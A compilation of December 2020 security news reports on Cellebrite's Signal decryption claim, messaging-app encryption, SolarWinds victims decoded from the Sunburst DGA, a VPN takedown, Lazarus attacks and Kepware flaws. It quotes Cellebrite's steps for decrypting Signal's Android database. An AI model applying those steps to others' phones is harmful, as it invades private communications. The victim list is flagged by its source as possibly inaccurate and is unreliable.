T1132.001
Application Layer Protocol: Web Protocols
Data Encoding: Standard Encoding
Exfiltration T1041 Exfiltration Over C2 Channel
Cellebrite claims to be able to access Signal messages
23.12.2020 Mobil Securityaffairs
Israeli cyber security firm Cellebrite claims that it can decrypt messages from the popular Signal’s messaging app.
Israeli security firm Cellebrite has claimed that it can decrypt messages from the Signal highly secure messaging app.
The BBC reported the link to a blog on the company website that details the procedure to decrypt the Signal messages. The post was later changed and only reported that the Cellebrite Physical Analyzer allows lawful access to Signal app data, while the instructions have been removed.
“Signal keeps its database encrypted using SqlScipher, so reading it requires a key. We found that acquiring the key requires reading a value from the shared preferences file and decrypting it using a key called “AndroidSecretKey”, which is saved by an android feature called “Keystore”.” states the original version of the post. “Once the decrypted key is obtained, we needed to know how to decrypt the database. To do it, we used Signal’s open-source code and looked for any call to the database.” “After finding this, we simply ran SqlCipher on the database with the decrypted key and the values 4096 and 1 for page size and kdf iterations. By doing so we managed to decrypt the database.”
The creator of Signal, Moxie Marlinspike, defined the Cellebrite’announcement as being risible.
Highly encrypted messaging apps such as Signal and Telegram are widely adopted by those people that want to protect their privacy, unfortunately, it is widely adopted by ill-intentioned to protect their communications.
The Israeli mobile forensics firm Cellebrite is one of the leading companies in the world in the field of digital forensics, it works with law enforcement and intelligence agencies worldwide.
One of the most popular services provided by the company is the UFED (Universal Foresenic Extraction Device) which is used by law enforcement and intelligence agencies to unlock and access the data on mobile devices.
Despite the rumors about Cellebrite capabilities, Signal remains one of the most secure apps to communicate, the popular whistleblower Edward Snowden also endorsed it.
“Cellebrite seem to have been able to recover the decryption key, which seems extraordinary as they are usually very well protected on modern mobile devices.” Alan Woodward, a professor of computer science at Surrey University, told BBC.
“I suspect someone in authority told them to, or they realised they may have provided enough detail to allow others – who don’t just supply to law-enforcement agencies – to achieve the same result.”
Research: nearly all of your messaging apps are secure
23.12.2020 Mobil Securityaffairs
CyberNews Investigation team analyzed the 13 most popular messaging apps to see if the apps are really safe.
Source: https://cybernews.com/security/research-nearly-all-of-your-messaging-apps-are-secure/
In recent research, the CyberNews Investigation team discovered that a chat service, most likely based in China, had leaked more than 130,000 extremely NSFW images, video and audio recordings of their users. While this messaging service was connected to a company that offered a “private social network,” and therefore with a small user base, we wanted to see the security features of larger messaging apps.
For users of these bigger messaging apps, we have some good news: 86% of the apps (11 of 13) we looked at were secure by default. Only two apps – Telegram and Facebook Messenger – did not have these secure features enabled by default. These results are generally promising, as it signifies that the secure messaging industry is heading in the right direction.
We also found that most of the apps used variations of RSA and AES for encryption and key hashes – which are some of the most secure encryption algorithms available today.
In general, this is good not only for your “late night” messages (NSFW or not), but also for other important activities. We’ve covered before how important it is for people participating in protests around the world – whether Black Lives Matter in the US or anti-Lukashenko in Belarus – to use secure messaging services to coordinate activities and provide support. Our research shows that those users would be wise to use the top secure messaging apps like Signal, Wire, Cyber Dust and others on our list.
Key takeaways
Signal Wire Qtox
Wickr Me Viber Session
Messenger Cyber Dust Briar
WhatsApp iMessage Pryvate
Telegram
In order to perform our analysis, we looked at various aspects of 13 popular secure messaging apps:
Our analysis included the various apps’ transport and encryption standards, keys-exchange principles, and cryptographic primitives.
These are the key results of our analysis:
2 of the messaging apps were not secure by default, and users will have to turn on this security in the settings
4 of the secure messaging apps use the industry-trusted Signal Protocol for encryption
Only two of the apps use P2P for their transport mechanism
iMessage does not encrypt messages if they are sent through GSM (used for 2G and 3G)
3 out of 13 applications have paid plans that allow more users to access extra features
Most of the applications use RSA and AES, some of the most secure encryption algorithms available today, for encryption and key hashes
The nature of secure messaging apps
While most of the attention focuses on the most popular secure messaging apps, such as Signal, Messenger, Viber, Telegram and WhatsApp, we wanted to expand our analysis to understand the larger scope of the secure messaging industry. This includes looking at less-popular secure messaging services like Session, Briar, Wickr Me, Wire and Cyber Dust.
For the most part, we were not interested in ranking these apps in any way – rather, we wanted to investigate the applications’ encryption, transport and overall privacy.
What we found was largely positive: all but two of the apps offered security by default, and of those two apps, Telegram and Messenger, both could easily be made secure by changing user settings.
Four of the apps – Signal, Messenger, WhatsApp and Session – used the Signal protocol for end-to-end encryption. In end-to-end encryption, only the sender and the receiver will be able to view the messages, whereas without end-to-end encryption, the messaging app server that sits between the sender and receiver might be able to read the messages. The Signal protocol has become the industry standard for securing messaging, voice and video communications.
One interesting aspect of our analysis was that Apple’s iMessage, which is used in iPhone, iPad, Apple Watch and Mac, only uses encryption on HTTPS. When messages are sent through GSM – a protocol for 2G and 3G devices – they are not encrypted.
Only two apps – Briar and Qtox – use a peer-to-peer (P2P) transport mechanism. P2P here means that there is no server sitting in the middle between the sender and receiver: the messages go directly from one device to the next. While Briar offers other transfer mechanisms, Qtox only uses its TOX P2P, and therefore it has no privacy policy – it doesn’t need it, since it never touches the user’s data.
While nearly all of the messaging services we looked at are free or have a free version, only Wired requires a subscription. That’s because this messaging service is built for corporate use – something like Slack or Microsoft Teams, but with end-to-end encryption.
A caveat: what secure does and doesn’t mean in messaging apps
It’s important to note that there are some limitations when it comes to secure messaging services. This largely depends on what you want to do with the messaging service.
For general usage, it’s important that the messaging service you use has encryption enabled – preferably by default. For the NSFW media files we discovered on an unsecured Amazon bucket, the files were not encrypted, and so that messaging service simply was not a secure choice.
But beyond that, there are users who want as much security as possible – which means near or total anonymity: to not have their messages readable by others, to not be tracked by others, to not be named or connected to communications by others. In this light, most of these messaging services have failed or will fail. And that’s simply the nature of software – all programs have bugs, some more serious than others.
One famous example is WhatsApp, which has had numerous vulnerabilities throughout the years. This includes Israeli spyware that could install surveillance software on a target’s phone by simply calling them through WhatsApp. Messenger had its share of problems too, where attackers could see who you’ve been messaging with.
Even Signal, probably the messaging app most recommended by cybersecurity professionals, was victim to a rather complex attack where someone could listen in on your surroundings by making a sort of ghost call – calling you through Signal and then pressing mute without the call being seen, to eavesdrop on your conversations.
And that’s just usage by cybercriminals to attack individuals. Law enforcement has been using various methods throughout the years to spy on groups of people. In Hong Kong, a Telegram bug was reportedly exploited by the Chinese government to leak users’ phone numbers. German researchers also discovered that WhatsApp, Signal and Telegram were exposing users’ personal data via contact discovery.
Suffice it to say: none of these apps offer absolute security, and none ever will, since there will always be a workaround by a person or a group with enough time and resources. Even if an app were absolutely secure in and of itself, it wouldn’t be able to mitigate your mistakes. As Telegram’s FAQ nicely puts it:
“We cannot protect you from your own mother if she takes your unlocked phone without a passcode. Or from your IT-department if they access your computer at work. Or from any other people that get physical or root access to your phones or computers running Telegram.”
If you behave unsecurely, no secure messaging app will save you.
Summary table
In the table below, you’ll find all the details about the 13 messaging apps we looked at:
Messaging app Transfer Protocols Default security? Encryption Keys- Exchange and Cryptographic primitives
Signal Https / SIP over WebSockets Yes Signal protocol (X3DH + Double ratchet + AES-256) pre-keys + Curve25519, HMAC-SHA256
Wickr Me Https Yes Wickr Secure Messaging Protocol HKDF, SHA-256
Messenger Https No Signal protocol (X3DH + Double ratchet + AES-256) pre-keys + Curve25519, HMAC-SHA256
WhatsApp Https Yes AES-256, AES-256 IV Pre-keys, HMAC-SHA256
Telegram Https / SIP over WebSockets No MTProto 2.0 (AES-256, AES IGE IV 256) Persistent shared key generated via DH, KDF, Double SHA-256
Wire Https / SRTP Yes Axolotl/Double Ratchet pre-keys + Curve25519, HMAC-SHA256, ChaCha20, AES-GCM-256
Viber Http/Https – RTP(SRTP) Yes Double ratchet pre-keys + Curve25519, SHA256, HMAC_SHA256, ECDH
Cyber Dust Https, hsts, websocket Yes + RAM- based message storage AES-128 RSA-2048
iMessage Https / GSM Yes (if Http is used) Double AES-128 RSA
Pryvate Https Yes AES-256 RSA-4096, DH key exchange
Qtox TOX p2p Yes NaCl via libsodium Curve25519, xsalsa20, poly1305
Session TOR Onion Http Yes Modified Signal protocol pre-keys, AES, 4 DH
Briar Bluetooth/ Http/Tor onion Http Yes BTP pseudo random function BLAKE2b,authenticated cipher, random numbers
Infographic for the table above:

Researchers shared the lists of victims of SolarWinds hack
23.12.2020 Hacking Securityaffairs
Security experts shared lists of organizations that were infected with the SolarWinds Sunburst backdoor after decoding the DGA mechanism.
Security experts started analyzing the DGA mechanism used by threat actors behind the SolarWinds hack to control the Sunburst/Solarigate backdoor and published the list of targeted organizations.
Researchers from multiple cybersecurity firms published a list that contains major companies, including Cisco, Deloitte, Intel, Mediatek, and Nvidia.
The researchers decoded the DGA algorithm used by the backdoor to assign a subdomain of the C2 (avsvmcloud[.]com) for each of the compromised organizations.
“Prevasio would like to thank Zetalytics for providing us with an updated (larger) list of passive (historic) DNS queries for the domains generated by the malware.” reported the analysis published by Prevasio.
Researchers from several security firms, including TrueSec, Prevasio, QiAnXin RedDrip, and Kaspersky shared the results of their analysis.
Prevasio researchers detailed the decoding process, for example considering the following address:
fivu4vjamve5vfrtn2huov[.]appsync-api.us-west-2[.]avsvmcloud[.]com
“The first part of the domain name (before the first dot) consists of a 16-character random string, appended with an encoded computer’s domain name. This is the domain in which the local computer is registered.” state the researchers.
Other major companies, including FireEye, Microsoft, and VMware also revealed to have been impacted by the SolarWinds supply chain attack.
Truesec researchers speculate that threat actors might have exfiltrated a massive amount of highly confidential information from multiple organizations. It is also highly likely that attackers compromised the software and systems of their victims.
“This list contains the decoded values of internal domain names. We can therefore only assume that they belong to an organization based on the name of the domains and publicly available information,” reads the post published by TrueSec.
“More information will be disclosed during the upcoming months but the full extent of this breach will most likely never be communicated to the public, and instead will be restricted to trusted parts of the intelligence community.”
DECODED INTERNAL NAME ORGANIZATION
(POSSIBLY INACCURATE) RESPONSE ADDRESS FAMILY COMMAND FIRST SEEN
mnh.rg-law.ac.il College of Law and Business,
Israel NetBios HTTP Backdoor 2020-05-26
ad001.mtk.lo Mediatek NetBios HTTP Backdoor 2020-08-26
Aeria NetBios HTTP Backdoor 2020-06-26
Ameri NetBios HTTP Backdoor 2020-08-02
ank.com Ankcom Communications NetBios HTTP Backdoor 2020-06-06
azlcyy NetBios HTTP Backdoor 2020-08-07
banccentral.com BancCentral Financial
Services Corp. NetBios HTTP Backdoor 2020-07-03
barrie.ca City of Barrie NetBios HTTP Backdoor 2020-05-13
BCC.l NetBios HTTP Backdoor 2020-08-22
bhq.lan NetBios HTTP Backdoor 2020-08-18
cds.capilanou. Capilano University NetBios HTTP Backdoor 2020-08-27
Centr NetBios HTTP Backdoor 2020-06-24
chc.dom NetBios HTTP Backdoor 2020-08-04
christieclinic. Christie Clinic Telehealth NetBios HTTP Backdoor 2020-04-22
CIMBM NetBios HTTP Backdoor 2020-09-25
CIRCU NetBios HTTP Backdoor 2020-05-30
CONSO NetBios HTTP Backdoor 2020-06-17
corp.ptci.com Pioneer Telephone
Scholarship Recipients NetBios HTTP Backdoor 2020-06-19
corp.stingraydi Stingray (Media and
entertainment) NetBios HTTP Backdoor 2020-06-10
corp.stratusnet Stratus Networks NetBios HTTP Backdoor 2020-04-28
cosgroves.local Cosgroves (Building services
consulting) NetBios HTTP Backdoor 2020-08-25
COTES Cotes (Humidity Management) NetBios HTTP Backdoor 2020-07-25
csnt.princegeor City of Prince George NetBios HTTP Backdoor 2020-09-18
cys.local CYS Group (Marketing analytics) NetBios HTTP Backdoor 2020-07-10
digitalsense.co Digital Sense (Cloud Services) NetBios HTTP Backdoor 2020-06-24
ehtuh- NetBios HTTP Backdoor 2020-05-01
escap.org NetBios HTTP Backdoor 2020-07-10
f.gnam NetBios HTTP Backdoor 2020-04-04
fhc.local NetBios HTTP Backdoor 2020-07-06
fidelitycomm.lo Fidelity Communications (ISP) NetBios HTTP Backdoor 2020-06-02
fisherbartoninc.com The Fisher Barton Group
(Blade Manufacturer) NetBios HTTP Backdoor 2020-05-15
fmtn.ad City of Farmington NetBios HTTP Backdoor 2020-07-21
FWO.I NetBios HTTP Backdoor 2020-08-05
ggsg-us.cisco Cisco GGSG NetBios HTTP Backdoor 2020-06-24
ghsmain1.ggh.g NetBios HTTP Backdoor 2020-06-09
gxw NetBios HTTP Backdoor 2020-07-07
htwanmgmt.local NetBios HTTP Backdoor 2020-07-22
ieb.go.id NetBios HTTP Backdoor 2020-06-12
int.ncahs.net NetBios HTTP Backdoor 2020-09-23
internal.jtl.c NetBios HTTP Backdoor 2020-05-19
ironform.com Ironform (metal fabrication) NetBios HTTP Backdoor 2020-06-19
isi NetBios HTTP Backdoor 2020-07-06
itps.uk.net Infection Prevention Society (IPS) NetBios HTTP Backdoor 2020-08-11
jxxyx. NetBios HTTP Backdoor 2020-06-26
kcpl.com Kansas City Power and
Light Company NetBios HTTP Backdoor 2020-07-07
keyano.local Keyano College NetBios HTTP Backdoor 2020-06-03
khi0kl NetBios HTTP Backdoor 2020-08-26
lhc_2f NetBios HTTP Backdoor 2020-04-18
lufkintexas.net Lufkin (City in Texas) NetBios HTTP Backdoor 2020-07-07
magnoliaisd.loc Magnolia Independent
School District NetBios HTTP Backdoor 2020-06-01
MOC.l NetBios HTTP Backdoor 2020-04-30
moncton.loc City of Moncton NetBios HTTP Backdoor 2020-08-25
mountsinai.hosp Mount Sinai Hospital NetBios HTTP Backdoor 2020-07-02
netdecisions.lo Netdecisions (IT services) NetBios HTTP Backdoor 2020-10-04
newdirections.k NetBios HTTP Backdoor 2020-04-21
nswhealth.net NSW Health NetBios HTTP Backdoor 2020-06-12
nzi_9p NetBios HTTP Backdoor 2020-08-04
city.kingston.on.ca City of Kingston,
Ontario, Canada NetBios HTTP Backdoor 2020-06-15
dufferincounty.on.ca Dufferin County,
Ontario, Canada NetBios HTTP Backdoor 2020-07-17
osb.local NetBios HTTP Backdoor 2020-04-28
oslerhc.org William Osler Health System NetBios HTTP Backdoor 2020-07-11
pageaz.gov City of Page NetBios HTTP Backdoor 2020-04-19
pcsco.com Professional Computer Systems NetBios HTTP Backdoor 2020-07-23
pkgix_ NetBios HTTP Backdoor 2020-07-15
pqcorp.com PQ Corporation NetBios HTTP Backdoor 2020-07-02
prod.hamilton. Hamilton Company NetBios HTTP Backdoor 2020-08-19
resprod.com Res Group (Renewable
energy company) NetBios HTTP Backdoor 2020-05-06
RPM.l NetBios HTTP Backdoor 2020-05-28
sdch.local South Davis
Community Hospital NetBios HTTP Backdoor 2020-05-18
servitia.intern NetBios HTTP Backdoor 2020-06-16
sfsi.stearnsban Stearns Bank NetBios HTTP Backdoor 2020-08-02
signaturebank.l Signature Bank NetBios HTTP Backdoor 2020-06-25
sm-group.local SM Group (Distribution) NetBios HTTP Backdoor 2020-07-07
te.nz TE Connectivity (Sensor
manufacturer) NetBios HTTP Backdoor 2020-05-13
thx8xb NetBios HTTP Backdoor 2020-06-16
tx.org NetBios HTTP Backdoor 2020-07-15
usd373.org Newton Public Schools NetBios HTTP Backdoor 2020-08-01
uzq NetBios HTTP Backdoor 2020-10-02
ville.terrebonn Ville de Terrebonne NetBios HTTP Backdoor 2020-08-02
wrbaustralia.ad W. R. Berkley Insurance Australia NetBios HTTP Backdoor 2020-07-11
ykz NetBios HTTP Backdoor 2020-07-11
2iqzth ImpLink Enum processes 2020-06-17
3if.2l 3IF (Industrial Internet) ImpLink Enum processes 2020-08-20
airquality.org Sacramento Metropolitan
Air Quality Management District ImpLink Enum processes 2020-08-09
ansc.gob.pe GOB (Digital Platform of
the Peruvian State) ImpLink Enum processes 2020-07-25
bcofsa.com.ar Banco de Formosa ImpLink Enum processes 2020-07-13
bi.corp ImpLink Enum processes 2020-12-14
bop.com.pk The Bank of Punjab ImpLink Enum processes 2020-09-18
camcity.local ImpLink Enum processes 2020-08-07
cow.local ImpLink Enum processes 2020-06-13
deniz.denizbank DenizBank ImpLink Enum processes 2020-11-14
ies.com IES Communications
(Communications technology) ImpLink Enum processes 2020-06-11
insead.org INSEAD Business School ImpLink Enum processes 2020-11-07
KS.LO ImpLink Enum processes 2020-07-10
mixonhill.com Mixon Hill (intelligent
transportation systems) ImpLink Enum processes 2020-04-29
ni.corp.natins ImpLink Enum processes 2020-10-24
phabahamas.org Public Hospitals Authority,
Caribbean ImpLink Enum processes 2020-11-05
rbe.sk.ca Regina Public Schools ImpLink Enum processes 2020-08-20
spsd.sk.ca Saskatoon Public Schools ImpLink Enum processes 2020-06-12
yorkton.cofy Community Options for
Families & Youth ImpLink Enum processes 2020-05-08
.sutmf Ipx Update config 2020-06-25
atg.local No Match Unknown 2020-05-11
bisco.int Bisco International
(Adhesives and tapes) No Match Unknown 2020-04-30
ccscurriculum.c No Match Unknown 2020-04-18
e-idsolutions. IDSolutions (video conferencing) No Match Unknown 2020-07-16
ETC1. No Match Unknown 2020-08-01
gk5 No Match Unknown 2020-07-09
grupobazar.loca No Match Unknown 2020-06-07
internal.hws.o No Match Unknown 2020-05-23
n2k No Match Unknown 2020-07-12
publiser.it No Match Unknown 2020-07-05
us.deloitte.co Deloitte No Match Unknown 2020-07-08
ush.com No Match Unknown 2020-06-15
xijtt- No Match Unknown 2020-07-21
xnet.kz X NET (IT provider in Kazakhstan) No Match Unknown 2020-06-09
zu0 No Match Unknown 2020-08-13
staff.technion.ac.il N/A N/A N/A
digitalreachinc.com N/A N/A N/A
orient-express.com N/A N/A N/A
tr.technion.ac.il N/A N/A N/A
lasers.state.la.us N/A N/A N/A
ABLE. N/A N/A N/A
abmuh_ N/A N/A N/A
acmedctr.ad N/A N/A N/A
ad.azarthritis.com N/A N/A N/A
ad.library.ucla.edu N/A N/A N/A
ad.optimizely. N/A N/A N/A
admin.callidusc N/A N/A N/A
aerioncorp.com N/A N/A N/A
agloan.ads N/A N/A N/A
ah.org N/A N/A N/A
AHCCC N/A N/A N/A
allegronet.co. N/A N/A N/A
alm.brand.dk N/A N/A N/A
amalfi.local N/A N/A N/A
americas.phoeni N/A N/A N/A
amr.corp.intel N/A N/A N/A
apu.mn N/A N/A N/A
ARYZT N/A N/A N/A
b9f9hq N/A N/A N/A
BE.AJ N/A N/A N/A
belkin.com N/A N/A N/A
bk.local N/A N/A N/A
bmrn.com N/A N/A N/A
bok.com N/A N/A N/A
btb.az N/A N/A N/A
c4e-internal.c N/A N/A N/A
calsb.org N/A N/A N/A
casino.prv N/A N/A N/A
cda.corp N/A N/A N/A
central.pima.g N/A N/A N/A
cfsi.local N/A N/A N/A
ch.local N/A N/A N/A
ci.dublin.ca. N/A N/A N/A
cisco.com N/A N/A N/A
corp.dvd.com N/A N/A N/A
corp.sana.com N/A N/A N/A
Count N/A N/A N/A
COWI. N/A N/A N/A
coxnet.cox.com N/A N/A N/A
CRIHB N/A N/A N/A
cs.haystax.loc N/A N/A N/A
csa.local N/A N/A N/A
csci-va.com N/A N/A N/A
csqsxh N/A N/A N/A
DCCAT N/A N/A N/A
deltads.ent N/A N/A N/A
detmir-group.r N/A N/A N/A
dhhs- N/A N/A N/A
dmv.state.nv. N/A N/A N/A
dotcomm.org N/A N/A N/A
DPCIT N/A N/A N/A
dskb2x N/A N/A N/A
e9.2pz N/A N/A N/A
ebe.co.roanoke.va.us N/A N/A N/A
ecobank.group N/A N/A N/A
ecocorp.local N/A N/A N/A
epl.com N/A N/A N/A
fremont.lamrc. N/A N/A N/A
FSAR. N/A N/A N/A
ftfcu.corp N/A N/A N/A
gksm.local N/A N/A N/A
gloucesterva.ne N/A N/A N/A
glu.com N/A N/A N/A
gnb.local N/A N/A N/A
gncu.local N/A N/A N/A
gsf.cc N/A N/A N/A
gyldendal.local N/A N/A N/A
helixwater.org N/A N/A N/A
hgvc.com N/A N/A N/A
ia.com N/A N/A N/A
inf.dc.net N/A N/A N/A
ingo.kg N/A N/A N/A
innout.corp N/A N/A N/A
int.lukoil-international.uz N/A N/A N/A
intensive.int N/A N/A N/A
ions.com N/A N/A N/A
its.iastate.ed N/A N/A N/A
jarvis.lab N/A N/A N/A
-jlowd N/A N/A N/A
jn05n8 N/A N/A N/A
jxb3eh N/A N/A N/A
k.com N/A N/A N/A
LABEL N/A N/A N/A
milledgeville.l N/A N/A N/A
nacr.com N/A N/A N/A
ncpa.loc N/A N/A N/A
neophotonics.co N/A N/A N/A
net.vestfor.dk N/A N/A N/A
nih.if N/A N/A N/A
nvidia.com N/A N/A N/A
on-pot N/A N/A N/A
ou0yoy N/A N/A N/A
paloverde.local N/A N/A N/A
pl8uw0 N/A N/A N/A
q9owtt N/A N/A N/A
rai.com N/A N/A N/A
rccf.ru N/A N/A N/A
repsrv.com N/A N/A N/A
ripta.com N/A N/A N/A
roymerlin.com N/A N/A N/A
rs.local N/A N/A N/A
rst.atlantis-pak.ru N/A N/A N/A
sbywx3 N/A N/A N/A
sc.pima.gov N/A N/A N/A
scif.com N/A N/A N/A
SCMRI N/A N/A N/A
scroot.com N/A N/A N/A
seattle.interna N/A N/A N/A
securview.local N/A N/A N/A
SFBAL N/A N/A N/A
SF-Li N/A N/A N/A
siskiyous.edu N/A N/A N/A
sjhsagov.org N/A N/A N/A
Smart N/A N/A N/A
smes.org N/A N/A N/A
sos-ad.state.nv.us N/A N/A N/A
sro.vestfor.dk N/A N/A N/A
superior.local N/A N/A N/A
swd.local N/A N/A N/A
ta.org N/A N/A N/A
taylorfarms.com N/A N/A N/A
thajxq N/A N/A N/A
thoughtspot.int N/A N/A N/A
tsyahr N/A N/A N/A
tv2.local N/A N/A N/A
uis.kent.edu N/A N/A N/A
uncity.dk N/A N/A N/A
uont.com N/A N/A N/A
viam-invenient N/A N/A N/A
vms.ad.varian.com N/A N/A N/A
vsp.com N/A N/A N/A
WASHO N/A N/A N/A
weioffice.com N/A N/A N/A
wfhf1.hewlett. N/A N/A N/A
woodruff-sawyer N/A N/A N/A
HQ.RE-wwgi2xnl N/A N/A N/A
xdxinc.net N/A N/A N/A
y9k.in N/A N/A N/A
zeb.i8 N/A N/A N/A
zippertubing.co N/A N/A N/A
Bulletproof VPN services took down in a global police operation
23.12.2020 BigBrothers Securityaffairs
A joint operation conducted by law European enforcement agencies resulted in the seizure of the infrastructure of three bulletproof VPN services.
A joint operation conducted by law enforcement agencies from the US, Germany, France, Switzerland, and the Netherlands resulted in the seizure of the infrastructure used by three VPN bulletproof services.
VPN bulletproof services are widely adopted by cybercrime organizations to carry out malicious activities, including ransomware and malware attacks, e-skimming breaches, spear-phishing campaigns, and account takeovers.
“The virtual private network (VPN) Safe-Inet used by the world’s foremost cybercriminals has been taken down yesterday in a coordinated law enforcement action led by the German Reutlingen Police Headquarters together with Europol and law enforcement agencies from around the world.” reads the press release published by the Europol.
“The Safe-Inet service was shut down and its infrastructure seized in Germany, the Netherlands, Switzerland, France and the United States. The servers were taken down, and a splash page prepared by Europol was put up online after the domain seizures.”
The three VPN bulletproof services were hosted at insorg.org, safe-inet.com, and safe-inet.net, their home page currently displays a law enforcement banner.
The takedown of the VPN is part of an international takedown of a virtual private network (VPN), dubbed “Operation Nova.”
“The coordinated effort was led by the German Reutlingen Police Headquarters together with Europol, the FBI and other law enforcement agencies from around the world.” reads the press release published by DoJ.
“The investigation revealed that three domains— INSORG.ORG; SAFE-INET.COM; SAFE-INET.NET.—offered “bulletproof hosting services” to website visitors. A “bulletproof hosting service” is an online service provided by an individual or an organization that is intentionally designed to provide web hosting or VPN services for criminal activity. These services are designed to facilitate uninterrupted online criminal activities and to allow customers to operate while evading detections by law enforcement. Many of these services are advertised on online forums dedicated to discussing criminal activity. A bulletproof hoster’s activities may include ignoring or fabricating excuses in response to abuse complaints made by their customer’s victims; moving their customer accounts and/or data from one IP address, server, or country to another to help them evade detection; and not maintaining logs (so that none are available for review by law enforcement).”
VPN bulletproof services 2
The three services were advertised on both Russian and English-speaking cybercrime forums. The services were offered for prices ranging from $1.3/day to $190/year.
According to the investigators, the three VPN bulletproof services are operated by the same threat actor and are active since at least 2010.
The VPN service shut down by law enforcement was used by crooks to avoid law enforcement interception, leveraging on up to 5 layers of anonymous VPN connections.
The law enforcement agencies identified roughly 250 companies worldwide that were being targeted by the criminals using this VPN service.
“These companies were subsequently warned of an imminent ransomware attack against their systems, allowing them to take measures to protect themselves against such an attack.” continues the Europol. “The service has now been rendered inaccessible.”
“The investigation carried out by our cybercrime specialists has resulted in such a success thanks to the excellent international cooperation with partners worldwide. The results show that law enforcement authorities are equally as well connected as criminals,” said Udo Vogel, Police President of the Reutlingen Police Headquarters.
“The strong working relationship fostered by Europol between the investigators involved in this case on either side of the world was central in bringing down this service. Criminals can run but they cannot hide from law enforcement, and we will continue working tirelessly together with our partners to outsmart them.” said the Head of Europol’s European Cybercrime Centre, Edvardas Šileris.
VMware and Cisco also impacted by the SolarWinds hack
23.12.2020 Hacking Securityaffairs
The IT giants VMware and Cisco revealed they were impacted by the recently disclosed SolarWinds supply chain attack.
VMware and Cisco confirmed to have been both impacted by the recent SolarWinds hack.
A recent advisory published by the NSA is warning that Russian state-sponsored hackers are exploiting the recently patched CVE-2020-4006 VMware flaw to steal sensitive information from their targets.
The CVE-2020-4006 flaw affects Workspace One Access, Access Connector, Identity Manager, and Identity Manager Connector.
The popular investigator Brian Krebs learned from sources that the threat actors behind the SolarWinds hack also exploited the VMware flaw.
Last week, VMware published a statement to confirm that it is not aware of attacks exploiting the CVE 2020-4006 flaw “in conjunction with the SolarWinds supply chain compromise.”
The company also added that it has not found any evidence of exploitation in its network.
“To date, VMware has received no notification that the CVE 2020-4006 was used in conjunction with the SolarWinds supply chain compromise.” reads the security advisory.
“In addition, while we have identified limited instances of the vulnerable Orion software in our own internal environment, our own internal investigation has not revealed any indication of exploitation. This has also been confirmed by SolarWinds own investigations to date.”
Cisco also confirmed to have found instances of the Solarwinds backdoor in a small number of lab environments and a limited number of employee endpoints.
“While Cisco does not use SolarWinds for its enterprise network management or monitoring, we have identified and mitigated affected software in a small number of lab environments and a limited number of employee endpoints.” reads the Cisco’s advisory. “we have identified and mitigated affected software in a small number of lab environments and a limited number of employee endpoints.”
Last week, Microsoft has confirmed that it was one of the companies breached in the recent SolarWinds supply chain attack, but the IT giant denied that the nation-state actors compromised its software supply-chain to infect its customers.
Unfortunately, the list of impacted organizations is long, SolarWinds revealed at least 18,000 of its customers may be impacted.
If you want to receive the weekly Security Affairs Newsletter for free subscribe here.
North Korean Hackers Target COVID-19 Research
23.12.2020 BigBrothers Securityweek
The North Korea-linked threat actor known as Lazarus was recently observed launching cyberattacks against two entities involved in COVID-19 research.
Active since at least 2009 and believed to be backed by the North Korean government, Lazarus is said to have orchestrated some high-profile attacks, including the WannaCry outbreak. Last year, the group was observed mainly targeting cryptocurrency exchanges and expanding its toolset.
New Lazarus attacks in September and October 2020, Kaspersky reveals, targeted a Ministry of Health and a pharmaceutical company authorized to produce and distribute COVID-19 vaccines, revealing Lazarus’ interest in COVID-19 research.
In September, the hackers targeted a pharmaceutical company with the BookCode malware, which was attributed to the group a while ago. In late October, Lazarus targeted a Ministry of Health body with the wAgent malware, which was previously used to target cryptocurrency businesses.
Both pieces of malware were designed to function as full-featured backdoors, providing operators with full control over the infected machines. Different tactics, techniques and procedures (TTPs) were used in each attack, but Kaspersky is highly confident that Lazarus was behind both incidents.
Using wAgent, the attackers executed various shell commands to gather information from the victim machine. An additional payload that included a persistence mechanism was also deployed on two Windows servers, and the full-featured backdoor followed.
The BookCode backdoor was used to gather system and network information from the victim environment, along with a registry SAM dump containing password hashes. The adversary also attempted to collect information on other machines on the network, likely for lateral movement.
“We assess with high confidence that the activity […] is attributable to the Lazarus group. In our previous research, we already attributed the malware clusters used in both incidents […] to the Lazarus group,” Kaspersky notes.
The security firm was unable to identify the initial infection vector in either of the incidents, but notes that spear-phishing was used by the group in the past, along with strategic website compromise.
“These two incidents reveal Lazarus group’s interest in intelligence related to COVID-19. While the group is mostly known for its financial activities, it is a good reminder that it can go after strategic research as well. We believe that all entities currently involved in activities such as vaccine research or crisis handling should be on high alert for cyberattacks,” Seongsu Park, security expert at Kaspersky, said.
Microsoft reported last month that state-sponsored Russian and North Korean hackers had been trying to steal valuable data from pharmaceutical companies and vaccine researchers. Reuters reported that North Korean hackers had targeted British COVID-19 vaccine maker AstraZeneca.
Critical Flaws in Kepware Products Can Facilitate Attacks on Industrial Firms
23.12.2020 ICS Securityweek
Several critical vulnerabilities have been found by researchers in products from PTC-owned industrial automation solutions provider Kepware.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) last week published two advisories describing vulnerabilities identified in Kepware products.
One of the advisories covers three flaws discovered by researchers at industrial cybersecurity firm Claroty. The security holes, two rated critical and one high severity, are described as a stack-based buffer overflow, a heap-based buffer overflow, and a use-after-free bug.
The critical vulnerabilities can be exploited to crash the server, leak data, and remotely execute arbitrary code by opening a specially crafted OPC UA message. The high-severity bug can allow an attacker to crash the server by creating and closing OPC UA connections at a high rate, CISA said in its advisory.
“The vulnerabilities were located in the KEPServerEX, ThingWorx and OPC-Aggregator OPC products,” Uri Katz, senior researcher at Claroty, told SecurityWeek. “In order to exploit these vulnerabilities, attackers would need to have network access to the OPC server. OPC servers are a central part in many OT networks, which makes them a lucrative target for attackers.”
Katz added, “In our research we were able to show that these vulnerabilities can be exploited remotely without any authentication needed and that successful exploitation of these vulnerabilities could lead to a server crashing, a denial-of-service condition, data leakage, or remote code execution.”
CISA noted that products from Rockwell Automation, GE Digital and Software Toolbox also use a vulnerable component, and advised the customers of these companies to check if their products are affected and apply available patches. Advisories released by Rockwell, GE and Software Toolbox only mention crashes (DoS) and data leaks in terms of impact. However, DoS attacks can have serious consequences in the case of industrial control systems (ICS).
The second advisory released last week by CISA describes one critical vulnerability found by a Cisco Talos researcher in Kepware LinkMaster, which is designed for exchanging data between OPC DA servers.
The vulnerability was found in the product’s default configuration and it allows a local attacker to execute arbitrary code with SYSTEM privileges. Talos published an advisory for this flaw on December 16, one day before CISA released its advisories.
